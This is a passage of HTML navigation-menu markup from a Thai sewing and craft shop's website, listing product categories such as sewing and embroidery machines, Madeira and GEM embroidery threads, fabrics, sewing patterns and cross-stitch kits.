		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item" tabindex="-1">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item" tabindex="-1">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรปักเล็ก</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item" tabindex="-1">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item" tabindex="-1">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item" tabindex="-1">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item" tabindex="-1">เครื่องตัด เครื่องรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item" tabindex="-1">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item" tabindex="-1">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item" tabindex="-1">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item" tabindex="-1">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item" tabindex="-1">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item" tabindex="-1">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ScanNcut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item" tabindex="-1">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item" tabindex="-1">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item" tabindex="-1">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item" tabindex="-1">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item" tabindex="-1">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item" tabindex="-1">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item" tabindex="-1">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item" tabindex="-1">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item" tabindex="-1">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item" tabindex="-1">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item" tabindex="-1">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item" tabindex="-1">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item" tabindex="-1">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item" tabindex="-1">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item" tabindex="-1">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item" tabindex="-1">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item" tabindex="-1">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item" tabindex="-1">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item" tabindex="-1">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item" tabindex="-1">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item" tabindex="-1">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item" tabindex="-1">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item" tabindex="-1">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item" tabindex="-1">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item" tabindex="-1">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item" tabindex="-1">กระดาษรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item" tabindex="-1">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item" tabindex="-1">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item" tabindex="-1">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item" tabindex="-1">โต๊ะวางจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item" tabindex="-1">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item" tabindex="-1">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item" tabindex="-1">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item" tabindex="-1">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item" tabindex="-1">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item" tabindex="-1">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item" tabindex="-1">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item" tabindex="-1">Pearl Glitter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item" tabindex="-1">Hologram Sprinter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item" tabindex="-1">Function Reflect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item" tabindex="-1">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item" tabindex="-1">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นกระเป๋า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นหมวก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item" tabindex="-1">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item" tabindex="-1">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item" tabindex="-1">Cut &amp; Sew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item" tabindex="-1">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item" tabindex="-1">Small Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item" tabindex="-1">PINN Cute Keycovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item" tabindex="-1">PINN&#8217;s Chic Coin Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item" tabindex="-1">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item" tabindex="-1">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item" tabindex="-1">ลดพิเศษ 50%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item" tabindex="-1">Collection ประทับใจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item" tabindex="-1">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item" tabindex="-1">ลายสไตล์ไทย Thai Culture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item" tabindex="-1">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item" tabindex="-1">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item" tabindex="-1">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item" tabindex="-1">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item" tabindex="-1">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item" tabindex="-1">สัตว์โลกน่ารัก Beautiful Planet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item" tabindex="-1">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item" tabindex="-1">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item" tabindex="-1">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item" tabindex="-1">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
